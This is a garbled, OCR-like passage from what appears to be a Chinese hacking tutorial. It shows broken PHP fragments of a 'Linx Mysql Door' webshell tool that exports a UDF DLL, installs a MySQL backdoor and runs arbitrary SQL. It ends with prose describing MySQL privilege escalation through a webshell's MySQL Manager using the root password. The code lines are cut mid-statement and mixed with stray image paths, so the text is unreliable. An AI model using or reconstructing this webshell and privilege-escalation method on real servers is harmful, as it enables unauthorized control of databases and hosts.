 http://www. /upimg/userup 1010/Sql_data.php
收藏夹
Linx Mysql Door
or die(mysql_error()); die("导出DLL文件出错：可能无权限或者 $dir 已经存在。".
'; } } mysql_query('DROP TABLE udf_temp', $link) or die(mysql_error()); $resu
$link) or die(mysql_error()); if($result) { echo "MysqlDoor安装成功!
返回"; exit(); } } } ?>
Host: <?echo $mysql_ho User: <?echo $mys Password: •••••••••• DB: <?echo $mys
请输入SQL命令：
<?echo stripslashes($post_sql);?>
执行SQL语句
返回信息：
<?
echo ($result) ? "SQL语句成功执行:$result\n\n" : "出
图13
记得以前在网上看到用手工来提权mysql的方法，现在终
于派上用场了。这个方法不是原创的，但是我写的更详细。使
用这种方法要先连接上mysql数据库。点击webshell的MySQL
Manager功能，输入root的密码，点击连接就可以了，然后选择